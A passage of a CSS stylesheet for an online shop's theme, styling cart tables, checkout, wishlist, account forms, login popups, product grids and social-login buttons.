        width: 60%;
    word-break: break-all;
}
.cart.table-wrapper .col.price, .order-items.table-wrapper .col.price, .cart.table-wrapper .col.qty, .order-items.table-wrapper .col.qty, .cart.table-wrapper .col.subtotal, .order-items.table-wrapper .col.subtotal, .cart.table-wrapper .col.msrp, .order-items.table-wrapper .col.msrp {
    text-align: left;
}
.product-item-name a, .product.name a {
    font-size: 14px;
}
.cart.table-wrapper .col.price, .order-items.table-wrapper .col.price, .cart.table-wrapper .col.qty, .order-items.table-wrapper .col.qty, .cart.table-wrapper .col.subtotal, .order-items.table-wrapper .col.subtotal, .cart.table-wrapper .col.msrp, .order-items.table-wrapper .col.msrp {
    vertical-align: middle;
}
.cart.table-wrapper .product-item-photo {
    padding-right: 0px;
}
.cart.table-wrapper .col {
    padding-top: 0px;
}
.price-including-tax .price, .price-excluding-tax .price {
    font-weight: 600;
    font-size: 15px;
}
.cart.table-wrapper .items thead+.item {
    border-top: none;
}

.cart.table-wrapper thead {background: #f8f9fa;}
.cart.table-wrapper thead tr th span {padding: 14px 0px;display: block;}
.cart.table-wrapper thead tr th {padding-bottom: 0px;}
.cart.table-wrapper .col.qty .input-text {
   border-radius: 4px;
    width: 55px;
    height: 42px;
}
.cart.table-wrapper .col.qty .input-text:focus {
    box-shadow: none;
}
a.use-ajax.action.towishlist.action-towishlist {display: none;}
a.action.action-edit {display: none !important;}
a.action.action-delete {display: none !important;}
.opc-wrapper .form-discount {
    width: 100%!important;
}
.opc-wrapper .form-discount .payment-option-inner .field .control input {
    height: 44px;
    border-radius: 4px;
} 
.opc-wrapper .form-discount {
    max-width: 100% !important;
}
.checkout-payment-method .payment-option-title {
    padding-left: 0px;
}
.checkout-payment-method .payment-option-content {
    padding: 0px;
}
.payment-method._active {
    border: 1px solid #ccc;
    border-radius: 4px;
    padding: 0px 20px;
}
.checkout-payment-method .checkout-billing-address .billing-address-details {
    padding: 0px;
}
.featured-categories-area.testimonials .product-item {
    padding: 0px;
}
.featured-categories-area .product-item .product-item-info{
 height: 487px;
}
.featured-categories-area.testimonials .product-item {
    height: auto;
}
.youtube-btn p.fa.fa-play {
    margin-left: 10px;
}
.pt_custommenu div.pt_menu .parentMenu a, .pt_custommenu div.pt_menu .parentMenu span.block-title {
    padding: 16.2px 25px !important;
}
.cart.table-wrapper tbody.cart.item tr.item-info td.col.remove.border-0.align-middle a span strong i {
    color: #ffc107;
    font-size: 17px;
}
div#block-shipping {
    display: none;
}
.cart.table-wrapper tbody.cart.item tr.item-info td.col.remove.border-0.align-middle a {
    margin-bottom: 0px;
}
button#empty_cart_button {display: none;}
button.action.update {display: none !important;}
.cart-summary .block>.title, .paypal-review-discount .block>.title {
    border-top: none;
}
.cart-summary .block {
    margin-bottom: 0;
    padding: 6px;
}
.cart-summary .block > .title:after, .paypal-review-discount .block > .title:after {
    top: -4px;
}
.cart-summary .block {
    margin-top: 30px;
}
.column.main .cart-summary .block>.title strong, .column.main .paypal-review-discount .block>.title strong {
    font-size: 16px;
}
.cart-totals {
    padding-top: 0px;
}
form#discount-coupon-form .field .control input {
    height: 44px;
    border-radius: 4px;
}
.cart.table-wrapper thead tr th span {
    text-transform: uppercase;
}
cart-container .cart-summary > .title {
    font-weight: 400 !important;
}

.cms-privacy-policy-cookie-restriction-mode .page-title-wrapper h1.page-title {text-align: left;}

.cms-privacy-policy-cookie-restriction-mode .page-title-wrapper h1.page-title span {font-size: 28px;
    font-family: sans-serif;
    color: #444;
    margin-bottom: 20px;font-weight: 100 !important;
}
.cms-privacy-policy-cookie-restriction-mode .column.main ul li {padding: 15px 0px;
    /*border-bottom: 1px solid #ccc;*/
    font-size: 15px;
    line-height: 25px;
    list-style: auto;
}
/*.cms-privacy-policy-cookie-restriction-mode .column.main ul li:first-child {border-top: 1px solid #ccc;*/
/*}*/
.cms-privacy-policy-cookie-restriction-mode .column.main ul {
    padding-left: 20px;
}
.blog-index-index .page-title-wrapper {
    display: none;
}
.sidebar-additional form#blog_search_mini_form .field.search .control input {height: 44px;border-radius: 4px;}
.sidebar-additional form#blog_search_mini_form .field.search .control input:focus {box-shadow: none;}
.sidebar-additional form#blog_search_mini_form .field.search .control button {height: 44px;}


.cms-terms-and-conditions .page-title-wrapper {text-align: left;}
.cms-terms-and-conditions .page-title-wrapper h1.page-title span {font-size: 28px;
    font-family: sans-serif;
    color: #444;
    margin-bottom: 20px;font-weight: 300 !important;
}
.cms-terms-and-conditions  .columns .column.main p {color: #026f9d;
    font-size: 14px;
    line-height: 28px;
}

.cms-terms-and-conditions .columns .column.main ul {padding-left: 20px;margin-top: 24px;}

.cms-terms-and-conditions .columns .column.main ul li {padding: 15px 0px;
    font-size: 15px;
    line-height: 25px;
    list-style: auto;}


.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column .itemMenu .itemMenuName.level1 {
    line-height: 24px;
}
section.about-sec {
    padding: 20px 0px 50px;
}

.cms-about-us .page-title-wrapper h1.page-title {
    background: #ffffff none repeat scroll 0 0;
    color: #000;
    font-size: 21px;
    position: relative;
    text-transform: uppercase;
    font-weight: 600;
    padding: 0px 10px;
    border-radius: 4px;
    z-index: 1;
}
.cms-shipping-and-returns .page-title-wrapper h1.page-title span {
    font-size: 28px;
    font-family: sans-serif;
    color: #444;
    margin-bottom: 20px;
    font-weight: 300;
}
.cms-shipping-and-returns .columns .column.main ul li strong {
    color: #0591cd;
}

.cms-returns-policy 
 .columns .column.main ul {padding-left: 20px;margin-top: 24px;}

.cms-returns-policy .columns .column.main ul li {padding: 15px 0px;
    border-bottom: 1px solid #ccc;
    font-size: 15px;
    line-height: 25px;
    list-style: auto;
}

.cms-returns-policy .columns .column.main ul li:first-child {border-top: 1px solid #ccc;}
.blog-index-index div#columns {
    padding-bottom: 40px;
}
.offer-info a {
    color: #fff !important;
}
.offer-info h2 {
    font-family: 'Work Sans';
}


.account  button.ui-datepicker-trigger {
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1;
}
.account .control.customer-dob input {
    width: 100%;
}
.sidebar .block.block-collapsible-nav ul.nav.items li.nav.item.current strong {
    width: 100%;
    padding: 10px;
    cursor: pointer;
}
.toolbar-sorter.sorter {
    display: flex;
    justify-content: center;
    align-items: center;
} 
.minicart-wrapper {
    position: relative;
}
.sticky .minicart-wrapper .action.showcart:after {
    font-size: 19px;
}
.sticky .minicart-wrapper .action.showcart {
    position: relative;
    min-height: 30px;
}
.sticky .minicart-wrapper .action.showcart:after {
    left: 23px;
    bottom: 4px;
}
a.action.sorter-action.sort-asc {
    display: none;
}
.modes-mode.active {
    background: #0591cd;
    border-color: #0591cd !important;
}
.modes-mode.active:before {
    color: #fff;
}
.modes-mode:before {
    color: #000000;
}
.modes-mode:not(.active):hover {
    background: #0591cd;
}
.modes-mode:hover:before {
    color: #ffffff;
}
.page-products .products-grid .product-item {
    width: 31.333%;
    margin-right: 18px;
}
.product-item-info {
    border: none;
}
.page-products .products-grid .product-items, .column.main .product-items {
    margin: 0px;
}

.products-grid .product-item-info .product-item-details .product-item-actions {
    bottom: 0;
}
.product-item-details .product.description.product-item-description {
    text-align: left;
}

.product-item-details .product.description.product-item-description a.action.more {
    color: black;
}
.products-list .product-items .product-item .product-item-info .product-item-details button.tocart {
    height: 41px;
    line-height: 41px;
    min-width: 125px;
    border-radius: 50px;
}
.product-item-info .product-item-details .product-item-actions button {
    background: #ffc107;
    color: #fff;
}
.products-list .product-items .product-item .product-item-info .product-item-details button.tocart:hover {
    background: #0591cd;
}
.product-item-details {
    margin-bottom: 10px;
}
.product-item-info .product-item-details .product-item-actions button:hover {
    color: #fff;
    background: #0591cd;
}
.product-item-info .product-item-details .product-item-actions button{
        border-radius: 50px;
}
.products-list .product-items .product-item .product-item-info {
    align-items: center;
    display:flex;
}
.products-list .product-items .product-item .product-item-info .product-item-details .price-box .price {
    font-size: 18px;
}

.cms-about-us .page-title-wrapper h1.page-title {
    background: #ffffff none repeat scroll 0 0;
    color: #000;
    position: relative;
    text-transform: uppercase;
    font-weight: 600;
    padding: 0px 10px;
    border-radius: 4px;
}

.cms-about-us .page-title-wrapper h1.page-title :after {
    background: #f0f0f0;
    content: "";
    height: 0.5px;
    position: absolute;
    top: 50%;
    width: 100%;
    left: 0;
    z-index: -1;
}

.cms-about-us .page-title-wrapper h1.page-title span {
    font-size: 20px;
}

.wishlist-index-index .limiter {
    display: flex !important;
    align-items: center;
}
.wishlist-index-index .limiter strong.limiter-label {
    float: left;
}
.wishlist-index-index .limiter .limiter-options {
    float: left;
}
.wishlist-index-index .limiter span.limiter-text {
    display: none;
}
}
.column.main .page-title-wrapper h1.page-title span {
    font-size: 22px !important;
    font-weight: 600  !important;
    color: #444 !important;
}
.column.main .page-title-wrapper h1.page-title {
    margin-right: 0px !important;
    border-bottom: 1px solid #ccc !important;
    border-style: dashed  !important;
    border-top: none  !important;
    border-left: none  !important;
    border-right: none  !important;
    margin-bottom: 40px  !important;
} 

.wishlist-index-index .products-grid.wishlist ol.product-items li {
    padding: 10px;
}
.wishlist-index-index .products-grid.wishlist ol.product-items li .product-item-inner .control textarea {
    display: none;
}
.wishlist-index-index .products-grid.wishlist ol.product-items li  .box-tocart .field.qty {
    display: none;
}
.wishlist-index-index .products-grid.wishlist ol.product-items li .product-item-actions a.action.edit {
    display: none;
}
.wishlist-index-index .form-wishlist-items .actions-toolbar {
    display: none;
}
.block.account-nav {
    display: none;
} 
.page-products .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 0 !important;
}
.product-info-main .page-title-wrapper.product h1.page-title {
    border-bottom: none !important;
}
.product-info-main .page-title-wrapper.product h1.page-title span.base {
    padding: 0px !important;
}
 
.wishlist-index-index .product-item-inner a span {color: #0591cd;margin-left: 10px;margin-top: 8px;display: block;}

.wishlist-index-index .product-item-inner {
    display: flex;
    align-items: center;
}

.wishlist-index-index .product-item-inner .product-item-actions {
    display: flex;
    justify-content: center;
    
}
 .categories-menu-bar {
    z-index: 9 !important;
} 
.fieldset>.field:not(.choice)>.label {
    text-align: left !important;
} 
.wishlist-index-index .product-item-inner a span i {
    background: #ffc107;
    color: #fff;
    border-radius: 4px;
    width: 36px;
    height: 36px;
    line-height: 36px;
    text-align: center;
}

.wishlist-index-index .product-item-inner a {margin-left: 44px;}
.form-edit-account fieldset .col-md-6 {
    flex: 0 0 100%;
    max-width: 100%;
}
.form-edit-account fieldset legend {
    margin-left: 14px !important;
}
.column.main .page-title-wrapper h1.page-title {
    display: none;
}
.ui-dialog.ui-widget.ui-widget-content.ui-corner-all.ui-front.mage-dropdown-dialog {
    z-index: 999;
}
.modal-footer>:not(:first-child) {
    border-radius: 50px;
}
.modal-popup .modal-title {
    border-bottom: none;
    font-size: 20px;
}
.form-shipping-address select {
    height: 44px;
    border-radius: 4px;
}

.form-shipping-address input {
    height: 44px;
    border-radius: 4px;
}
aside.modal-popup.modal-slide._inner-scroll._show {
    z-index: 999999 !important;
}
.step-title {
    font-size: 20px !important;
}
.new-address-popup button.action.action-show-popup {
    font-size: 16px !important;
}
.modal-footer>:not(:last-child) {
    border-radius: 50px;
}
em, i {
    font-style: inherit !important;
}
.login_footer .chek-form label span, a {
    color: #333333;
    font-size: 15px !important;
}
.login_footer .chek-form label span, a strong {
    font-weight: 100;
}
.footer-social-icon a span {
    font-size: 18px;
    color: #666464;
}

.footer-social-icon a {
    margin-right: 20px;
}

.footer-social-icon {
    margin-top: 8px;
}

.footer-social-icon a:hover span {
    color: #0591cd;
    cursor: pointer;
}
.whatsapp-wrap a {
    width: 50px;
    height: 50px;
    text-align: center;
    line-height: 60px;
}
.whatsapp-wrap {
    position: fixed;
    bottom: 27px;
    left: 10px;
    z-index: 99;
    background-color: #25d366;
    border-radius: 50px;
    color: #ffffff;
    text-decoration: none;
    font-size: 30px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    animation: effect 5s infinite ease-in;
    -webkit-box-shadow: 0px 0px 25px -6px rgb(0 0 0);
    -moz-box-shadow: 0px 0px 25px -6px rgba(0,0,0,1);
    box-shadow: 0px 0px 25px -6px rgb(0 0 0 / 50%);
}

.whatsapp-wrap a i {
    color: #fff;
    font-size: 30px;
}
.product-item-info .product-item-images .add-to-links-secondary a.action span {
    display: none !important;
}

.customer-account-create h1.page-title {
    display: none;
}
.customer-account-create .form-create-account {
    padding: 50px 50px 40px;
    border: 1px solid rgba(0, 0, 0, 0.125);
    -webkit-box-shadow: 2px 2px 8px 0 rgb(0 0 0 / 20%);
    box-shadow: 2px 2px 8px 0 rgb(0 0 0 / 20%);
    width: 800px !important;
    margin: 0 auto;
}
.customer-account-create .form-create-account .col-md-6 {
    flex: 0 0 100%;
    max-width: 100%;
    padding-left: 0px;
}
.action.primary:hover {
    background: #ffc107;
    color: #fff;
    border: 0;
    border-color: #ffc107;
}
#back_top:hover {
    background: #ffc107;
} 
.customer-account-login h1.page-title {
    display: none;
}
.login-container .block-new-customer .actions-toolbar .primary a {
    font-weight: 500 !important;
}
#back_top {
    background-color: #ffc107;
}
.contact-index-index h1.page-title {
    display: none;
}
.checkout-cart-index h1.page-title {
    display: none;
}
.block.filter .filter-content .filter-options-item {
}
.ui-widget-content .ui-state-default {
    color: #000000 !important;
    height: 23px !important;
    width: 23px !important;
    line-height: 12px !important;
    font-size: 10px !important;
    margin: 0 auto;
    text-align: center !important;
    font-weight: 600 !important;
}
.ui-datepicker .ui-datepicker-title {
    display: flex !important;
}
.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next {
    top: 8px !important;
}
.ui-datepicker .ui-datepicker-calendar td a {
    padding: 4px 2px !important;
}

.form-create-account .newsletter {
    display: none;
}
.popup-authentication .block[class] {
    padding: 20px !important;
}
.block .block-title strong {
    font-size: 18px !important;
}
.popup-authentication .actions-toolbar .primary a span {
    line-height: 50px !important;
}
.block-authentication .block[class] ul {
    padding-left: 0px !important;
}
.popup-authentication .block[class]+.block {
    padding: 20px !important;
}
.popup-authentication .block-authentication {
    padding-top: 10px !important;
}
.block-authentication  .control input {
    height: 40px;
    border-radius: 4px;
}
.block-authentication label.label {margin-bottom: 4px !important;}
.popup-authentication .block[class] {
    margin-right: 10px;
}
.popup-authentication .block[class]+.block:before{
    display:none !important;
}
.popup-authentication .block[class]+.block {
    border-left: none !important;
    border: 1px solid #efefef !important;
}
.product-info-main h1.page-title {
    display: block !important;
}
.verticalmenu-container .megamenu-title span {
    font-size: 14px;
}
#search_mini_form .search {
    height: 44px;
}
.page-title-wrapper h1.page-title span.base {
    text-transform: uppercase;
}
.swatch-attribute-options {
    border-top: none !important;
}
.ui-widget-content {
    margin: 35px 20px 0px 0px !important;
}  
.filter-options .filter-options-item.active:nth-child(3) .filter-options-title {
    margin-top: 10px;
}
.swatch-attribute-options {
    padding-top: 0px !important;
    margin-top: 12px !important;
}
.price-box .special-price .price {
    color: #000000 !important;
}
a#tab-label-blog\.relatedposts\.tab-title {
    display: none !important;
} 
.catalog-product-view .product.info .product.data.items .item a {;
    padding: 2px 16px !important;
    font-size: 15px !important;
}
.minicart-wrapper .action.showcart:after {
    font-size: 30px;
    font-weight: 100;
}
#search_mini_form .search {
    width: 94% !important;
} 
.product-item .price-box .price {
    font-size: 15px !important;
}
.product-caption .price-box {
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.filter-options p input {
    padding: 0px !important; 
}
span.percentofclass {
    float: right;
    margin-top: -20px;
}
.verticalmenu-container .megamenu-title {
    padding: 1.3px 20px !important;
}

.footer-static h3.title {
    color: #111;
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 15px;
    text-transform: capitalize;
}
.cms-offers h1.page-title:after {background: #f0f0f0;content: "";height: 0.5px;position: absolute;top: 50%;width: 100%;left: 0;z-index: -1;}

.cms-offers h1.page-title {
    position: relative;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column {
    float: initial !important;
    width: 195px !important;
    margin-right: 0px !important;
}

#cboxClose:hover {
    background-position: none!important;
}
.product-caption .price-box {
    color: #ffc107;
}
span.percentofclass {;
    color: #ffc107;
}
block-authentication .control input:focus {
    box-shadow: none !important;
}
.block .block-title strong {
    padding-bottom: 10px;
}
.popup-authentication .block-authentication {
    border-top: none !important;
}
.block-authentication .block[class] ul {
    margin-top: 20px;
    margin-left: 18px;
}

.block-authentication .block[class] ul li { 
    list-style: circle;
}
.block-authentication .actions-toolbar>.secondary {
    float: right;
}
.block-authentication .actions-toolbar>.primary .action {
    border-radius: 100px;
    color: white;
    background: #ffc107 !important;
    text-transform: uppercase !important;
}
.block-authentication .actions-toolbar>.primary .action:hover {
    background: #0591cd !important;
}
.popup-authentication .block-content .primary {
    float: left;
}
.bundle-actions .action.primary:hover, .bundle-options-container .block-bundle-summary .box-tocart .action.primary:hover, .product-info-main .box-tocart .action.tocart:hover, .product-options-bottom .box-tocart .action.tocart:hover, .cart-container .checkout-methods-items .action.primary:hover, .block-minicart .block-content > .actions > .primary .action.primary:hover, .methods-shipping .actions-toolbar .action.primary:hover, .block-authentication .action.action-register:hover, .block-authentication .action.action-login:hover, .checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary:hover, .form-address-edit .actions-toolbar .action.primary:hover, .multicheckout .action.primary:hover {
    background: #ffc107;
    color: #fff;
}
.block-authentication .control input:focus {
    box-shadow: none !important;
}
.cart-container {
    padding-bottom: 50px;
} 
.verticalmenu-container .megamenu-title {
    line-height: 47px !important;
}
.categories-menu-bar {
    height: 44px !important;
}
.verticalmenu-container .megamenu-title i.lnr.lnr-text-align-left {
    line-height: 50px;
}
.header-top-menu.sticker.sticky .categories-menu-bar {
    padding: 1px 0px;
}

.share-wrap ul li {
    margin-top: 10px;
}
.share-wrap .dropdown-menu {
    min-width: 53px;
}

.product-info-main .product-social-links .product-addto-links a.action.towishlist {
    background: transparent;
    width: 100%;
}

.product-info-main .product-social-links .product-addto-links a.action.towishlist span {
    line-height: 38px;
    font-size: 17px;
    font-weight: 600;
}

.product-info-main .product-social-links .product-addto-links {margin-left: 10px !important;margin-top: -7px !important;}

.product-info-main .product-social-links .product-addto-links a.action.towishlist:hover {
    background: transparent !important;
}
.column.main .page-title-wrapper h1.page-title {
    margin-bottom: 0px !important;
}
.product-social-links {
    display: none;
}
.box-tocart {
    float: left;
}
.product-info-main .box-tocart {
    float: left;
}
.productdetailwishlisht {background: #ffc107;color: #fff;width: auto;display: inline-block;padding: 0 16px;text-transform: capitalize;line-height: 42px;height: auto;margin: 0 0 10px;min-width: 146px !important;text-align: center;border-radius: 50px;margin-top: 23px;margin-left: 20px;}

.productdetailwishlisht span {
    font-size: 15px;
    font-weight: 500 !important;
    font-family: 'Work Sans';
    color: #fff;
    text-transform: uppercase;
}
.productdetailwishlisht:hover {
    background: #000000;
}
.productdetailwishlisht:hover span {
    color: #fff;
}
.productdetailwishlisht span:hover {
    color: #fff;
}
.productdetailwishlisht:hover {
    color: #fff;
}
.flash-sale-active4 .product-item {
    height: 395px;
}
.cms-index-index .columns {
    padding-bottom: 0px;
}
.stock.available {
    margin-bottom: 10px;
}
span.productdetailpriceoff {
    /* margin-left: 20px; */
    color: #ffc107;
    font-size: 16px;
}
div#mymessage {
    position: absolute;
    left: 0;
    bottom: -28px;
} 
.products-list .product-item-details {
    width: 90%;
}
.products-list .percentofclass {
    display: contents;
}

.products-list .percentofclass {
    display: contents;
}
.listclaasscart.iloveyograj button.tocart {
    border-radius: 50px;
    margin-bottom: 5px;
    height: 42px;
    font-size: 16px;
    background: #ffc107;
}
.listclaasscart.iloveyograj button.tocart:hover {
    background: #0591cd;
}
.listclaasscart.iloveyograj .add-to-links-secondary {
    display: flex;
    justify-content: space-around;
}
.listclaasscart.iloveyograj .add-to-links-secondary a {background: #e9e9e9;border-radius: 50%;color: #111;display: block;height: 60px;margin-bottom: 10px;text-align: center;width: 60px;line-height: 76px;-webkit-transform: scale(0.5);-ms-transform: scale(0.5);transform: scale(0.5);}
.listclaasscart.iloveyograj .add-to-links-secondary a i {
    font-size: 29px;
}
.listclaasscart.iloveyograj .add-to-links-secondary a:hover {
    background: #006bb4;
}
.listclaasscart.iloveyograj .add-to-links-secondary a:hover i {
    color: #fff;
}
.share-wrap .dropdown-menu a:hover {
    background: transparent;
}

.my-cart .show {
    display:block !important;
    
}
.search-box input {
    width: 300px !important;
}
.search-box button {
    width: 46px !important;
    background: #444 !important;
}
.zipchecker-product {
    margin-bottom: 20px !important;
}
.zipchecker-product .success {
    color: #28a745;
}
.zipchecker-product .error {
    color: red;
}
.customer-account-forgotpassword 
 h1.page-title {
    display: none;
}
.customer-account-forgotpassword .forget {
    padding: 15px;
    border: 1px solid rgba(0, 0, 0, 0.125);
    -webkit-box-shadow: 2px 2px 8px 0 rgb(0 0 0 / 20%);
    box-shadow: 2px 2px 8px 0 rgb(0 0 0 / 20%);
    width: 800px !important;
    margin: 0 auto;
}
.customer-account-forgotpassword .forget fieldset.fieldset input {height: 44px;border-radius: 4px;}
.customer-account-forgotpassword .forget fieldset.fieldset input:focus {
    box-shadow: none;
}
.checkout-success {
  text-align: center;
}
.checkout-success p {
  font-size: 25px;
}
.checkout-success p a strong {
  font-size: 21px !important;
  font-weight: bold !important;
}
.checkout-success p:nth-child(2) {
  font-size: 18px;
  margin-top: 10px;
}

.checkout-success .actions-toolbar .primary a {
  line-height: 50px !important;
}
.checkout-success .actions-toolbar .primary {
  float: inherit !important;
  margin-top: 13px;
}
.checkout-onepage-success .page-title span {
  font-size: 38px;
  font-weight: normal !important;
}
.action.print {
  display: none;
}
.filter-options .filter-options-item.active:nth-child(3) .filter-options-title {
    margin-top: -9px;
    border-top: 2px solid #8d8787;
    padding-top: 24px;
}
button.navbar-toggler {
    display: none;
}  
.product-info-stock-sku .stock.available {
    margin-bottom: 0px;
}


.product-info-stock-sku .stock.available {
    margin-bottom: 0px;
}

.configproductdetailpriceoff {
    color: #ffc107;
}

.configproductdetailpriceoff del.regprice {
    margin-right: 15px;
    color: #444;
}
.field.newsletter {
    margin-top: 10px;
}
.field.newsletter h6.title1 {
    font-size: 17px;
    font-weight: 500;
    margin-bottom: 12px;
    color: #000;
}
.field.newsletter p {
    display: none;
}
.field.newsletter .control .field-newsletter input {
    position: relative;
    height: 48px;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}
.field.newsletter .control .field-newsletter button {
    position: absolute;
    right: -80px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
}
.field.newsletter .control .field-newsletter input:focus {box-sizing: none;}
.paymentimage {
    display: flex;
    justify-content: end;
} 
a.action.edit span {
    color: #0591cd;
}
.label-product.label_sale.productpage {
    position: absolute;
    top: 35px;
    left: 41px;
}
.price-box .old-price {
    margin-right: 12px;
}
.hsnproductdetail {
    padding: 10px 0px;
}
.modal-popup {
    Z-INDEX: 9999;
}
.row.popupwelcome {
    align-items: center;
}
.col-md-6.textdiv p {
    font-size: 17px;
    line-height: 30px;
    text-align: justify;
}

.col-md-6.textdiv a {
    background: #0591cd;
    color: #fff;
    padding: 10px 25px;
    display: inline-block;
    border-radius: 4px;
    margin-top: 10px;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.col-md-6.textdiv a:hover {
    background: #000;
}
.row.socialecomlink {
    margin-left: 2px;
    margin-top: 11px;
}

.row.socialecomlink a {
    margin-right: 20px;
}

.row.socialecomlink a:hover {
    color: #0591cd;
}
.col-md-6.textdiv {
    text-align: center;
}
.homeproducticon {
    position: absolute;
    top: 16px;
    right: 0;
    z-index: 99;
}
.homeproducticon a {
    display: block;
    background: #e9e9e9;
    width: 36px;
    height: 36px;
    text-align: center;
    line-height: 38px;
    border-radius: 100%;
    color: #000;
    opacity: 0;
}
.product-wrapper .product-item:hover .homeproducticon a{
      opacity: 1; 
}
.homeproducticon a:last-child {
    margin-top: 10px;
}
.homeproducticon a:hover {
    background: #0591cd;
    color: #fff;
}
.featured-categories-area li.product-item :hover .homeproducticon a {
    opacity: 1;
}

.featured-categories-area .product-item .product-item-info{
 height: 487px;
}
.products-grid .product-item-info .product-item-details .product-item-actions {
    left: 0px !important;
}

strong.block-subtitle.filter-subtitle {
    display: none;
}

.product-item-info .product-item-details {
    padding: 0px !important;
}
 .product-wrapper .product-item-info .product-item-details {
    overflow: visible !important;
}
 .product-wrapper .product-item-info .product-item-details .product-item-actions {
    bottom: -39px !important;
}
.products-grid .product-item-info .product-item-details {
    overflow: visible !important;
}
.products-grid .product-item-info .product-item-details .product-item-actions {
    bottom: -59px;
}
.products-grid .product-item-info:hover .product-item-details .price-box, .products-grid .product-item-info:hover .product-item-details .product-reviews-summary {
    opacity: 1;
    transform: translateY(0px);
}
.product-options-wrapper

.product-options-wrapper .swatch-option.text {
    padding: 0 4px;
    display: flex;
    justify-content: center;
    align-items: center;
}
.product-options-wrapper .swatch-option.text {
    padding: 0 8px;
}
.product-options-wrapper .swatch-option.text {
    font-size: 15px;
    line-height: 20px;
    margin-right: 7px;
    min-width: 22px;
    background: white !important;
    width: 80px;
    height: 36px;
    line-height: 36px;
    border-radius: 50px;
    color: #000 !important;
    font-weight: 700;
    border: 2px solid #0591cd;
}
.wrapper .product-item-info .product-item-details .product-item-actions {
    position: relative;
}
.wrapper .product-item-info .product-item-details .product-item-actions {
    bottom: 0px !important;
}
.product-item:hover .ratings, .product-item:hover .price-box {
    opacity: 1;
    transform: translateY(0px);
}
.product-info-main .price-box .old-price {
    margin-right: 0px;
}
.product-info-main .price-box .old-price {
    margin-left: 0px;
}
.product-info-main .old-price {
    padding-left: 0px;
}
.toolbar-products {
    margin: 0 0 20px;
}
.modes-mode:before {
    line-height: 40px;
}
.modes-mode {
    width: 40px;
    height: 40px;
}
.col-md-6.textdiv h3 {
  font-size: 30px;
  font-weight: bold;
  margin-bottom: 10px;
}
.feature-icon img {
    filter: brightness(0) invert(1);
}
h3.footerecomtitle {
    margin-right: 20px;
    color: #111;
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 15px;
    text-transform: capitalize;
}

#back_top {
    bottom: 58px !important;
    right: 0px !important;
}
.dashboard-edit-button {
    display: inline;
    float: right;
    width: 79%;
}
.customer-account-index .box-actions a {
    color: #00aeef;
}
.modal-popup .modal-inner-wrap {
    width: 41% !important;
}
/*.modal-slide .modal-inner-wrap, .modal-popup .modal-inner-wrap {*/
/*    background-color: transparent !important;*/
/*}*/
/*.modal-content {*/
/*    background-color: transparent !important;*/
/*}*/

.modal-slide .modal-inner-wrap, .modal-popup .modal-inner-wrap {
    box-shadow: none !important;
}
.form-create-account .actions-toolbar .secondary a.action.back {
    display: none;
}

.form-create-account .actions-toolbar .secondary a.action.back {
    display: none;
}
.tcagreecreateaccount  .control {
    display: inline-flex;
    align-items: center;
}
.tcagreecreateaccount  .control {
    width: 100% !important;
}
.column.main .form-create-account fieldset .control select {
    height: 44px;
    border-radius: 4px;
}
.tcagreecreateaccount .control input {
    top: 0px !important;
}
.modal-popup .modal-header, .modal-popup .modal-content, .modal-popup .modal-footer {
    padding-right: 7rem !important;
}
close:before, .modal-slide .action-close:before {
    line-height: 32px !important;
    color: #000000 !important;
    border-radius: 100% ;
    height: 30px !important;
    background: white;
}
/*==========================  
cart page css end here
===========================*/
/************** Yash Css 05-08-2K22 *********/
 .fieldset .legend {
  display:none;
}

.block.filter .filter-content .filter-options-item .filter-options-content {
  
  border-top: none;
}
.ui-slider .ui-slider-range {
  border: 1px solid;
}
.fieldset {
  border: 0;
  margin: 0 0 0px;
  padding: 0;
  letter-spacing: -.31em;
}
.field-newsletter {
  position: relative;
}
#newsletter-error {
  position: absolute;
}

/*=====================================
09-08-2022 css yograj 
=======================================*/
.popup-authentication .modal-inner-wrap {
    background: #fff !important;
    box-shadow: 0 0 12px 2px rgb(0 0 0 / 35%) !important ;
}


.chat-box iframe {
    width: 459px !important;
    height: 582px !important;
}
.cms-privacy-policy-cookie-restriction-mode .column.main ul li {
    border-bottom: none;

}  
.cms-shipping-and-returns .columns .column.main ul li:first-child {
    border-top: none;
}
.cms-shipping-and-returns .columns .column.main ul li {
    border-bottom: none;
}

.checkout-agreement button span {
  display: none;
}

#search_mini_form1 {
  position: relative;
}

.action.top-search-btn {
  position: absolute;
  right: 0;
  height: 42px;
  opacity: 1;
  width: 105px !important;
}
.combo-img {
  width: 100%;
}

.checkout-billing-address .action-cancel span{
    padding:0 20px;
    margin:0 15px!important;
    
}
.checkout-billing-address .action-cancel span:hover{
    color:#fff;
    text-decoration:none;
}
.checkout-billing-address .actions-toolbar .action-cancel {
    margin:0 15px!important;
}

.confirm_show .modal-slide .modal-inner-wrap, .modal-popup .modal-inner-wrap {
    background-color: white !important;
}

.social-login-authentication-popup {
    width: 100% !important;
}
.btn-authentication-pop {
    width: 238px !important;
}
.social-login-authentication-popup {
    width: 100% !important;
}

.social-login-authentication-popup .block-content .actions-toolbar .btn-social span.fa.fa-facebook {
    color: #fff;
}

.social-login-authentication-popup .block-content .actions-toolbar .btn-social p {
    color: #fff;
    text-align: center;
}

.btn-facebook .fa.fa-facebook {
  color: #fff;
}
.btn-google {
  color: #fff !important;
}
.btn-facebook {
  color: #fff !important;
}
.social-login-authentication-channel {
  border: none !important;
}
#social-login-popup .social-login-title {
  background-color: #0591cd !important;
}
#social-form-login #bnt-social-login-authentication {
  background: #ffc107  !important;
  height: 38px !important
}
#social-form-login #bnt-social-login-authentication:hover{
    background: #0591cd !important;
    
}
.socialpopup_register .block-content form fieldset .col-md-6 {max-width: 100%;flex: 0 0 100%;padding-left: 0px;padding-right: 0px;}

.socialpopup_register .block-content form fieldset .col-md-6 label {
    width: 100%;
}

.socialpopup_register .block-content form fieldset .col-md-6 .control input {
    height: 44px !important;
    border-radius: 4px;
}

.socialpopup_register input#email_address_create {
    height: 44px !important;
    border-radius: 4px;
}
